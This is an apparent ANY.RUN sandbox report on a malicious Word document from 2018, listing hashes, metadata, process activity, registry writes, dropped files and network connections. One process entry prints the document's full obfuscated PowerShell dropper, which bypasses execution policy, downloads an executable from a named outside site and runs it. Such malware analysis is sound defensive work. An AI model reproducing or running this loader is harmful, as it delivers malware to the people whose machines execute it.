


| File name: | Sicherheitsmerkblatt 15.11.2018 474664696.doc |
| Full analysis: | https://app.any.run/tasks/f931f375-b3d2-47c8-9ce1-d5ec70addf2b |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 11:32:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 5.1, Name of Creating Application: Microsoft Office Word, Author: Dr. Winfried Ziegert, Number of Characters: 55066, Create Time/Date: Wed Nov 7 02:19:23 2018, Last Saved Time/Date: Wed Nov 7 02:19:23 2018, Security: 0, Keywords: autem, omnis, iste, Last Saved By: Dr. Winfried Ziegert, Revision Number: 985196, Subject: Sicherheitsmerkblatt N474664696, Template: Normal, Title: Sicherheitsmerkblatt N474664696, Total Editing Time: 01:00, Number of Words: 27533, Number of Pages: 92, Comments: Minima explicabo aut alias laboriosam maxime ipsam necessitatibus. |
| MD5: | 0DB588C76CB4B0BA5C6467C53C69D86E |
| SHA1: | F571940792608147FD87FCE9008C296D3B8C600A |
| SHA256: | 78E9A294117A15BD922456559E1550E68E367B98357EC92309FBD10E2801AF55 |
| SSDEEP: | 3072:aZSIDVIw8YZ4p2sCMQwwvKHHeNHCGjDS+3RUkN7Ywv9nHpgYZJX:oDmWZ+oSehLlRtNdt7 |
MALICIOUS
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 3088)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3088)
Application was dropped or rewritten from another process
- jrxrhw.exe (PID: 3160)
SUSPICIOUS
Executable content was dropped or overwritten
- jrxrhw.exe (PID: 3160)
Uses RUNDLL32.EXE to load library
- chrome.exe (PID: 1860)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3088)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 3088)
Creates files in the user directory
- WINWORD.EXE (PID: 3088)
Application launched itself
- chrome.exe (PID: 1860)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (33.9) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 39 |
|---|---|
| CompObjUserType: | Microsoft Office Word 97-2003 Document |
| Software: | Microsoft Office Word |
| Author: | Dr. Winfried Ziegert |
| Characters: | 55066 |
| CreateDate: | 2018:11:07 02:19:23 |
| ModifyDate: | 2018:11:07 02:19:23 |
| Security: | None |
| Keywords: | autem, omnis, iste |
| LastModifiedBy: | Dr. Winfried Ziegert |
| RevisionNumber: | 985196 |
| Subject: | Sicherheitsmerkblatt N474664696 |
| Template: | Normal |
| Title: | Sicherheitsmerkblatt N474664696 |
| TotalEditTime: | 1.0 minutes |
| Words: | 27533 |
| Pages: | 92 |
| Comments: | Minima explicabo aut alias laboriosam maxime ipsam necessitatibus. |
| Paragraphs: | 543 |
| Bytes: | -2147483648 |
| HiddenSlides: | -2147483648 |
| Lines: | 3617 |
| Notes: | -2147483648 |
| Slides: | -2147483648 |
| Company: | Stahr |
| Manager: | Muharrem Schleich |
| Category: | quaerat |
Total processes
44
Monitored processes
13
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=856,7202269835907851266,8639951235699914407,131072 --enable-features=PasswordImport --service-pipe-token=22AD1478403A7F02CD03304658619984 --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=22AD1478403A7F02CD03304658619984 --renderer-client-id=5 --mojo-platform-channel-handle=1896 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 276 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=856,7202269835907851266,8639951235699914407,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=A8DCA00004C05A418C5A1FB558BCDBDE --mojo-platform-channel-handle=2140 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1860 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 3221225547 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2416 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=856,7202269835907851266,8639951235699914407,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=261B6B7DF571B56C1CF136F2E50F5290 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=261B6B7DF571B56C1CF136F2E50F5290 --renderer-client-id=6 --mojo-platform-channel-handle=3504 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2504 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=ppapi-broker --field-trial-handle=856,7202269835907851266,8639951235699914407,131072 --enable-features=PasswordImport --lang=en-US --device-scale-factor=1 --ppapi-antialiased-text-enabled=0 --ppapi-subpixel-rendering-setting=0 --service-request-channel-token=9B645F70DF4A45F871006078AF6214D4 --mojo-platform-channel-handle=3524 /prefetch:4 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2972 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,Control_RunDLL C:\Windows\system32\inetcpl.cpl,,4 | C:\Windows\system32\rundll32.exe | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3024 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=1464 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3088 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Sicherheitsmerkblatt 15.11.2018 474664696.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3128 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x6f5e00b0,0x6f5e00c0,0x6f5e00cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3160 | C:\Users\admin\AppData\Local\Temp\yyzai3\jrxrhw.exe $fqjkjecc='s/flats';$yojnopw='h);';$iumedb='move-';$tcizceakk='ent/theme';$yiphae0='=($env:te';$gloyue='Scope Pr';$gzjviav='ut';$gggnewxip='-force;';$woeeavn='e(''';$jhuoo02='zai3'') -';$aeih=':temp';$igcoaurb='xe'',$pat';$jdmk6='ionPoli';$iqcy='https://';$utryso='th;Re';$aiv='ome/se';$iky='caromi';$dboscnli='ei/calc.e';$ayoefn='rse ';$ptey='($env';$tpgie='''hwhfhj';$fqpgs='Item ';$jouicl=' + ''\yy';$uoli='ss; $pa';$wdyu='cess $pa';$npiy00=' Start-';$ouepu='br/';$ignahpu='cy By';$ehcet='joia';$deyyya='Exec';$woza=';(New-O';$kbeiif='et-';$ydqechf='s.com.';$ywmihm='Pro';$uqwfjz='.Webcli';$pxltvqoqq='ent).Do';$imzooge='bject Sys';$iaqv='wnloadFil';$sao='mp+';$fixotbht='oce';$uais='/wp-cont';$wwhly='ns';$rgcom='recu';$pyo=''';S';$aozn='th';$giive='pass -';$upkxzksu='tem.Net';$yfbhekcu='ayu.exe'')';$iholryv07='$hj = ';$chfmu='''\sqy'; Invoke-Expression ($iholryv07+$tpgie+$pyo+$kbeiif+$deyyya+$gzjviav+$jdmk6+$ignahpu+$giive+$gloyue+$fixotbht+$uoli+$aozn+$yiphae0+$sao+$chfmu+$yfbhekcu+$woza+$imzooge+$upkxzksu+$uqwfjz+$pxltvqoqq+$iaqv+$woeeavn+$iqcy+$iky+$ehcet+$ydqechf+$ouepu+$uais+$tcizceakk+$fqjkjecc+$aiv+$wwhly+$dboscnli+$igcoaurb+$yojnopw+$npiy00+$ywmihm+$wdyu+$utryso+$iumedb+$fqpgs+$ptey+$aeih+$jouicl+$jhuoo02+$rgcom+$ayoefn+$gggnewxip); | C:\Users\admin\AppData\Local\Temp\yyzai3\jrxrhw.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 866
Read events
1 389
Write events
464
Delete events
13
Modification events
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | mek |
Value: 6D656B00100C0000010000000000000000000000 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 100C00004CAB26F4D67CD40100000000 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | &fk |
Value: 26666B00100C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | &fk |
Value: 26666B00100C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
14
Suspicious files
56
Text files
187
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR994D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\DotNetTypes.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$cherheitsmerkblatt 15.11.2018 474664696.doc | pgc | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\CompiledComposition.Microsoft.PowerShell.GPowerShell.dll | executable | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\en-US\about_command_precedence.help.txt | text | |
MD5:9B204318B2747400638FE5028E376100 | SHA256:A79D0811C03FEB6129802426F53799CBA1A93C4BD204CE33E55BC180D3F0F132 | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\en-US\about_Arithmetic_Operators.help.txt | text | |
MD5:04D0CDC53B434B3FE0022831C9D06A84 | SHA256:D42C3639DC7E4816800B1221E74F682BC3E6C8F34D00CC4765B3ADEBC173BBBA | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yyzai3\en-US\about_Assignment_Operators.help.txt | text | |
MD5:D2DD0C7C3423CDC0040B68FBC475428E | SHA256:4DA2F663032A15D4ECB7A6FCB6DF8D5C07D097ED8D3FA9EC054D676584C4B411 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
14
DNS requests
10
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3160 | jrxrhw.exe | 206.189.253.241:443 | caromijoias.com.br | — | US | suspicious |
1860 | chrome.exe | 172.217.168.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
1860 | chrome.exe | 64.233.167.94:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
1860 | chrome.exe | 216.58.215.237:443 | accounts.google.com | Google Inc. | US | whitelisted |
1860 | chrome.exe | 172.217.168.46:443 | apis.google.com | Google Inc. | US | whitelisted |
1860 | chrome.exe | 172.217.168.3:443 | www.google.de | Google Inc. | US | whitelisted |
1860 | chrome.exe | 216.58.215.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
1860 | chrome.exe | 172.217.168.36:443 | www.google.com | Google Inc. | US | whitelisted |
1860 | chrome.exe | 216.58.215.234:443 | translate.googleapis.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
caromijoias.com.br |
| suspicious |
www.google.de |
| whitelisted |
www.gstatic.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
translate.googleapis.com |
| whitelisted |